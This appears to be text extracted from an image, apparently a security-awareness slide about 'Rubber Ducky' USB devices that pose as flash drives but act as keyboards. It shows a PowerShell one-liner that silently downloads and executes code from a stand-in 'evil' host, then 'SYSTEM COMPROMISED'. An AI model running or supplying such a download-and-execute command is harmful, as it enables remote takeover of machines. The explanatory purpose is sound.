 ATTACK 1: RUBBER DUCKY
"It looks like a flash drive. It acts like a keyboard."
Admin Terminal
C:\Windows\System32> powershell -w
hidden -c "IEX(New-Object
Net.WebClient).DownloadString('http://evil.
SYSTEM COMPROMISED.
PLUG IN USB